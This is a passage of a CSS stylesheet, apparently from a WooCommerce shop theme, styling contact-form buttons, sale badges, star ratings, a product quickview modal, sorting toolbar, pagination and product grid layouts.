  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.contact-page .wpcf7 .wpcf7-submit:hover {
  background: #323232;
  color: #fff;
}
.contact-page .wpcf7 .wpcf7-submit.disabled,
.contact-page .wpcf7 .wpcf7-submit:disabled,
.contact-page .wpcf7 .wpcf7-submit[disabled] {
  padding: 0 35px !important;
}
.contact-page .wpcf7 .wpcf7-submit.disabled:hover,
.contact-page .wpcf7 .wpcf7-submit:disabled:hover,
.contact-page .wpcf7 .wpcf7-submit[disabled]:hover {
  border-color: #ebebeb !important;
}
.woocommerce .product-wrapper .onsale,
.woocommerce .single-product-image .onsale {
  background: #7C179E;
  box-shadow: none;
  color: #FFFFFF;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .857em;
  font-weight: normal;
  left: 15px;
  line-height: 1.5;
  min-height: auto;
  min-width: 0;
  padding: 3px 10px;
  position: absolute;
  right: auto;
  text-shadow: none;
  text-transform: uppercase;
  top: 20px;
  -webkit-transform-origin: 50% 51%;
  z-index: 42;
  -webkit-font-smoothing: subpixel-antialiased;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transform: translateZ(0) skew(-18deg);
  -moz-transform: translateZ(0) skew(-18deg);
  -ms-transform: translateZ(0) skew(-18deg);
  -o-transform: translateZ(0) skew(-18deg);
  transform: translateZ(0) skew(-18deg);
}
.woocommerce .product-wrapper .onsale span,
.woocommerce .single-product-image .onsale span {
  display: block;
  -webkit-transform: translateZ(0) skew(18deg);
  -moz-transform: translateZ(0) skew(18deg);
  -ms-transform: translateZ(0) skew(18deg);
  -o-transform: translateZ(0) skew(18deg);
  transform: translateZ(0) skew(18deg);
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  display: inline-block;
  float: none;
  height: 15px;
  margin: 0;
  vertical-align: middle;
  width: 75px;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  color: #e1e1e1;
  content: '\f2fc\f2fc\f2fc\f2fc\f2fc';
  font-family: 'Ionicons';
  font-size: 16px;
  letter-spacing: 2.5px;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
  font-size: 0;
  height: 100%;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
  color: #821BBA;
  content: '\f2fc\f2fc\f2fc\f2fc\f2fc';
  font-family: 'Ionicons';
  font-size: 16px;
  letter-spacing: 2.5px;
}
#yith-wcwl-popup-message {
  background: #8334CA;
  border: none;
  border-radius: 0;
  color: #fff;
  padding: 0 20px;
}
.atc-notice-wrapper {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 15px rgba(0,0,0,0.8);
  display: none;
  left: 50%;
  margin-left: -160px;
  max-width: 100%;
  position: fixed;
  top: 40%;
  width: 320px;
  z-index: 1000;
}
.atc-notice-wrapper .close {
  color: #999;
  font-size: 22px;
  opacity: 1;
  position: absolute;
  right: 5px;
  top: 5px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.atc-notice-wrapper .close:hover {
  color: #8334CA;
}
.atc-notice-wrapper h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  margin: 0 0 15px;
  padding: 20px 0 10px 0;
  text-align: center;
  text-transform: uppercase;
}
.atc-notice-wrapper .product-wrapper {
  float: left;
  padding: 0 10px;
  width: 100%;
}
.atc-notice-wrapper .product-image {
  float: left;
  width: 30%;
}
.atc-notice-wrapper .product-info {
  float: left;
  padding-left: 20px;
  width: 70%;
}
.atc-notice-wrapper .product-info h4 {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 15px;
}
.atc-notice-wrapper .product-info .price {
  color: #fe4f19;
  font-size: 18px;
  font-weight: 600;
  line-height: 1;
  margin: 0;
  width: 100%;
}
.atc-notice-wrapper .product-info .price ins {
  background: none;
  float: left;
  font-size: 1em;
  margin-right: 5px;
}
.atc-notice-wrapper .product-info .price del {
  color: #999;
  font-size: .857em;
  font-weight: normal;
  text-decoration: line-through;
}
.atc-notice-wrapper .product-info .price .woocommerce-price-suffix {
  color: #777777;
  display: block;
  margin-top: 10px;
}
.atc-notice-wrapper .buttons {
  background: #ebebeb;
  border-radius: 0 0 3px 3px;
  float: left;
  margin: 15px 0 0;
  padding: 20px 10px;
  width: 100%;
}
.atc-notice-wrapper .buttons .button {
  background: #8334CA;
  border: 2px solid #ebebeb;
  color: #fff;
  display: inline-block;
  float: right;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.167em;
  font-weight: 500;
  height: 55px;
  letter-spacing: 0;
  line-height: 51px;
  outline: none;
  overflow: hidden;
  padding: 0 30px;
  text-transform: none;
  vertical-align: middle;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.atc-notice-wrapper .buttons .button:hover {
  background: #692aa1;
  color: #fff;
}
body.quickview {
  overflow: hidden;
}
.quickview-wrapper {
  background: rgba(0,0,0,0.7);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow-y: auto;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1211000;
  -webkit-transition: .5s ease;
  -moz-transition: .5s ease;
  -ms-transition: .5s ease;
  -o-transition: .5s ease;
  transition: .5s ease;
}
.quickview-wrapper.open {
  opacity: 1;
  visibility: visible;
}
.quickview-wrapper.open .quick-modal {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.quickview-wrapper .qvbtn {
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 32px;
  height: 50px;
  left: 30px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.quickview-wrapper .qvbtn:hover {
  background: #8334CA;
}
.quickview-wrapper .qvbtn.qvnext {
  left: auto;
  right: 30px;
}
.quickview-wrapper .qvbtn i {
  line-height: 48px;
  vertical-align: top;
}
.quickview-wrapper .quick-modal {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 10px rgba(0,0,0,0.8);
  margin: 0 auto;
  max-height: 80%;
  max-width: 95%;
  min-height: 300px;
  overflow: auto;
  position: relative;
  top: -500px;
  width: 870px;
  z-index: 1000;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.quickview-wrapper .quick-modal .qvloading {
  background: #fff url('../images/loading.gif') no-repeat center center;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.quickview-wrapper .quick-modal .closeqv {
  border: 1px solid #999;
  border-radius: 3px;
  color: #999;
  cursor: pointer;
  display: block;
  height: 30px;
  line-height: 28px;
  position: absolute;
  right: 10px;
  text-align: center;
  top: 10px;
  width: 30px;
  z-index: 2;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.quickview-wrapper .quick-modal .closeqv:hover {
  border: 1px solid #8334CA;
  color: #8334CA;
}
.quickview-wrapper #quickview-content {
  background: #fff;
  float: left;
  padding: 25px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images {
  float: left;
  width: 40%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails {
  float: left;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots {
  bottom: auto;
  list-style: none;
  margin: 30px 0 0;
  padding: 0;
  position: static;
  text-align: center;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot {
  background: none;
  border: 2px solid #ccc;
  content: '';
  display: inline-block;
  font-size: 0;
  height: 13px;
  margin: 0 4px;
  outline: none;
  position: static;
  width: 13px;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot:hover,
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot.active {
  background: #8334CA;
  border-color: #8334CA;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot:before {
  display: none;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item {
  padding: 1px;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item a {
  border: 1px solid #ebebeb;
  float: left;
  overflow: hidden;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item a:hover {
  border-color: #8334CA;
}
.quickview-wrapper #quickview-content .product-images .main-image {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .main-image img {
  box-shadow: none;
}
.quickview-wrapper #quickview-content .product-info {
  float: left;
  padding-left: 30px;
  width: 60%;
}
.quickview-wrapper #quickview-content .product-info h1 {
  font-size: 2em;
  font-weight: 500;
  line-height: 1.15;
  margin: 0 50px 15px 0;
}
.quickview-wrapper #quickview-content .product-info h1 a {
  color: #323232;
}
.quickview-wrapper #quickview-content .product-info h1 a:hover {
  color: #821bba;
}
.quickview-wrapper #quickview-content .product-info .price-box {
  float: left;
  margin: 0 0 12px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .price-box p {
  color: #fe4f19;
  font-size: 1.5em;
  font-weight: 600;
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .price-box ins {
  background: none;
  float: left;
  font-weight: 600;
  margin-right: 5px;
  text-decoration: none;
}
.quickview-wrapper #quickview-content .product-info .price-box del {
  color: #999;
  font-size: .85em;
  font-weight: normal;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .price-box .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 14px;
}
.quickview-wrapper #quickview-content .product-info .see-all {
  color: #999;
  display: inline-block;
  margin-bottom: 25px;
  text-decoration: underline;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .see-all:hover {
  color: #8334CA;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart {
  border-bottom: 1px solid #ebebeb;
  float: left;
  margin: 0 0 20px;
  padding: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_title,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .price-box {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating {
  color: #821BBA;
  float: left;
  font-size: 10px;
  height: 12px;
  margin-right: 5px;
  margin-top: 3px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating:before {
  color: #b7b7b7;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link {
  color: #999;
  float: left;
  font-style: italic;
  line-height: 14px;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link:hover {
  color: #8334CA;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity {
  border: 1px solid #ebebeb;
  float: left;
  height: 50px;
  margin-right: 15px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity .input-text {
  border: none;
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: normal;
  height: 47px;
  width: 75px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:hover {
  background: #323232;
  color: #fff;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled] {
  padding: 0 35px !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled]:hover {
  border-color: #ebebeb !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations {
  border: none;
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .variant {
  float: left;
  padding: 0 0 17px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label {
  border: none;
  color: #323232;
  display: block;
  font-size: 14px;
  margin-bottom: 15px;
  padding: 0;
  text-align: left;
  text-transform: uppercase;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label label {
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .value {
  border: none;
  display: block;
  padding: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations select {
  border: 1px solid #ebebeb;
  height: 27px;
  line-height: 27px;
  margin-right: 10px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations {
  color: #323232;
  display: block;
  line-height: 27px;
  margin-top: 10px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations:hover {
  color: #821bba;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations[style*='hidden'] {
  display: none !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation {
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #777777;
  display: inline-block;
  font-size: 1em;
  line-height: 1;
  margin-bottom: 10px;
  padding: 10px 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price del {
  color: #999;
  font-size: 1.071em;
  margin-right: 5px;
  opacity: 1;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price ins {
  background: none;
  color: #8334CA;
  font-size: 1.286em;
  font-weight: normal;
  text-decoration: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_meta {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist {
  color: #999;
  float: left;
  font-size: 12px;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a {
  color: #999;
  float: left;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a:hover {
  color: #8334CA;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table {
  padding-bottom: 15px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table td {
  padding: 0 0 20px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label {
  display: block;
  line-height: 1.35;
  padding: 0;
  text-align: left;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label {
  margin-bottom: 5px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label a {
  color: #323232;
  font-size: 1em;
  font-weight: normal;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label a:hover {
  color: #8334CA;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price {
  color: #fe4f19;
  display: block;
  font-size: 1.071em;
  font-weight: 600;
  padding: 0;
  text-align: left;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price ins {
  background: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price del {
  color: #999;
  font-size: .9em;
  font-weight: normal;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .quick-desc {
  margin: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul,
.quickview-wrapper #quickview-content .product-info .quick-desc ol {
  margin: 0 0 10px;
  padding: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li {
  list-style: none;
  margin: 0 0 5px;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li:before,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 6px;
}
.quickview-wrapper #quickview-content .product-info .social-sharing {
  border-top: 1px solid #ebebeb;
  padding-top: 20px;
}
.quickview-wrapper #quickview-content .widget {
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .widget-title {
  background: none;
  color: #323232;
  float: left;
  font-size: 1.2em;
  line-height: 30px;
  margin: 0 0 15px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .social-icons {
  float: left;
  margin: 0;
  padding: 0;
}
.quickview-wrapper #quickview-content .widget .social-icons li {
  float: left;
  line-height: 30px;
  list-style: none;
  margin-right: 10px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #999;
  display: inline-block;
  font-size: 18px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  width: 40px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon:hover {
  color: #fff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.facebook:hover {
  background: #3b579d;
  border: 1px solid #3b579d;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.twitter:hover {
  background: #3acaff;
  border: 1px solid #3acaff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.pinterest:hover {
  background: #cb2027;
  border: 1px solid #cb2027;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.tumblr:hover {
  background: #304e6c;
  border: 1px solid #304e6c;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.gplus:hover {
  background: #d11717;
  border: 1px solid #d11717;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.linkedin:hover {
  background: #0097bd;
  border: 1px solid #0097bd;
}
.toolbar {
  color: #323232;
  margin: 0 0 30px 0;
  position: relative;
  width: 100%;
}
.toolbar .view-mode {
  float: left;
}
.toolbar .view-mode label {
  display: none;
}
.toolbar .view-mode a {
  border: 1px solid #ebebeb;
  color: #c4c4c4;
  display: block;
  float: left;
  font-size: 0;
  height: 46px;
  line-height: 44px;
  margin: 0 10px 0 0;
  overflow: hidden;
  text-align: center;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.toolbar .view-mode a:last-child {
  margin-right: 0;
}
.toolbar .view-mode a:before {
  content: '';
  display: block;
  font-family: 'Ionicons';
  font-size: 32px;
  height: 100%;
  width: 100%;
}
.toolbar .view-mode a:hover,
.toolbar .view-mode a.active {
  background: #8334CA;
  border-color: #8334CA;
  color: #323232;
}
.toolbar .view-mode a.grid:before {
  content: '\f13f';
}
.toolbar .view-mode a.list:before {
  content: '\f20e';
}
.toolbar .woocommerce-ordering {
  float: right;
  margin: 0;
  position: relative;
}
.toolbar .woocommerce-ordering .orderby-wrapper {
  font-size: 1em;
  height: 46px;
  line-height: 46px;
  text-transform: none;
}
.toolbar .woocommerce-ordering .orderby-wrapper label {
  color: #323232;
  float: left;
  font-size: 1em;
  font-weight: 600;
  margin-right: 10px;
}
.toolbar .woocommerce-ordering .orderby-wrapper select {
  display: none;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container {
  display: inline-block;
  font-size: 1em;
  padding: 0;
  vertical-align: top;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  box-shadow: none;
  color: inherit;
  height: 46px;
  line-height: 44px;
  min-width: 180px;
  padding: 0 15px;
  text-align: left;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div {
  right: 0;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b {
  background: none !important;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b:before {
  content: '\f107';
  font-family: FontAwesome;
  font-size: 12px;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container.chosen-with-drop .chosen-drop {
  left: auto;
  right: 0;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop {
  border: 1px solid #ebebeb;
  box-shadow: 0 0 4px 0 rgba(0,0,0,0.14);
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  margin-top: 10px;
  width: 240px;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul {
  margin: 10px 0;
  padding: 0;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li {
  font-size: 1em;
  margin: 0;
  padding: 10px 20px;
  text-align: left;
  text-transform: capitalize;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li.highlighted {
  background: rgba(0,0,0,0.65);
}
.toolbar .woocommerce-result-count {
  color: #323232;
  float: left;
  line-height: 46px;
  margin-bottom: 0;
  margin-left: 50px;
}
.main-container nav.woocommerce-pagination {
  display: block;
  margin: 45px 0 0 0;
  text-align: center;
  width: 100%;
}
.main-container nav.woocommerce-pagination ul.page-numbers {
  border: none;
  margin: 0;
  width: 100%;
}
.main-container nav.woocommerce-pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  float: none;
  margin: 0 5px 10px 0;
  vertical-align: middle;
}
.main-container nav.woocommerce-pagination ul.page-numbers li:last-child {
  margin-right: 0;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a,
.main-container nav.woocommerce-pagination ul.page-numbers li span {
  border: 1px solid #ebebeb;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  min-width: 0;
  padding: 0 8px;
  vertical-align: top;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .15s ease;
  -moz-transition: .15s ease;
  -ms-transition: .15s ease;
  -o-transition: .15s ease;
  transition: .15s ease;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.next,
.main-container nav.woocommerce-pagination ul.page-numbers li a.prev,
.main-container nav.woocommerce-pagination ul.page-numbers li span.next,
.main-container nav.woocommerce-pagination ul.page-numbers li span.prev {
  font-size: 0;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.next:before,
.main-container nav.woocommerce-pagination ul.page-numbers li a.prev:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.next:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.prev:before {
  font-family: 'Ionicons';
  font-size: 18px;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.prev:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.prev:before {
  content: '\f3d2';
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.next:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.next:before {
  content: '\f3d3';
}
.main-container nav.woocommerce-pagination ul.page-numbers li span.current,
.main-container nav.woocommerce-pagination ul.page-numbers li a:hover {
  background: #8334CA;
  border-color: #8334CA;
}
.shop-header {
  margin-bottom: 30px;
}
#archive-product {
  margin-bottom: 35px;
}
#archive-product .breadcrumb-container {
  margin: 0 0 25px 0;
}
.shop-products.list-view .gridview {
  display: none;
}
.shop-products.list-view .listview {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
.shop-products.list-view div.item-col {
  flex: 0 1 auto;
  margin-bottom: 35px;
  max-width: 100%;
  width: 100%;
}
.shop-products.list-view div.item-col:last-child {
  margin-bottom: 0;
}
.shop-products.list-view .product-wrapper .row {
  margin-left: 0;
  margin-right: 0;
}
.shop-products.list-view .product-wrapper .list-col4 {
  padding-left: 0;
  padding-right: 0;
}
.shop-products.list-view .product-wrapper .list-col8 {
  padding-left: 30px;
  padding-right: 15px;
}
.shop-products.grid-view {
  margin-left: 0;
  margin-right: 0;
}
.shop-products.grid-view .group {
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  -ms-flex-wrap: wrap;
}
.shop-products.grid-view .gridview {
  display: block;
  min-height: 100%;
}
.shop-products.grid-view .listview {
  display: none;
}
.shop-products.grid-view .item-col {
  margin-bottom: 30px;
}
.shop-products .gridview {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview:hover {
  border: 1px solid #8334CA;
}
.shop-products .gridview:hover .product-image img.secondary_image {
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview:hover .actions {
  top: 20px;
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview:hover .product-rating-review,
.shop-products .gridview:hover .price-box {
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .gridview:hover .add-to-cart {
  bottom: 0;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview:hover .no-rating .add-to-cart {
  bottom: 5px;
}
.shop-products .gridview .product-image {
  position: relative;
}
.shop-products .gridview .product-image .woocommerce-LoopProduct-link {
  display: block;
}
.shop-products .gridview .product-image img {
  box-shadow: none;
  float: none;
  margin: 0 auto;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview .product-image img.secondary_image {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 7;
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .gridview .product-image .sinratotip {
  left: auto;
  margin: 0 !important;
  right: 50px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.shop-products .gridview .product-image .sinratotip:after {
  background: none;
  border-bottom: 5px solid transparent;
  border-left: 6px solid #4c4c4c;
  border-top: 5px solid transparent;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: auto;
  margin-top: -5px;
  position: absolute;
  right: -10px;
  top: 50%;
  transform: none;
  width: 0;
}
.shop-products .gridview .actions {
  clear: none;
  left: auto;
  padding: 0;
  position: absolute;
  right: 15px;
  top: -20px;
  visibility: hidden;
  z-index: 9955;
  -webkit-transition: .4s ease-in-out;
  -moz-transition: .4s ease-in-out;
  -ms-transition: .4s ease-in-out;
  -o-transition: .4s ease-in-out;
  transition: .4s ease-in-out;
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .gridview .actions li {
  display: block;
  list-style-type: none;
  margin: 0 0 10px 0;
  position: relative;
  vertical-align: middle;
}
.shop-products .gridview .actions li.add-to-compare {
  margin: 0 0 40px 0;
}
.shop-products .gridview .actions li a {
  background: #e9e9e9;
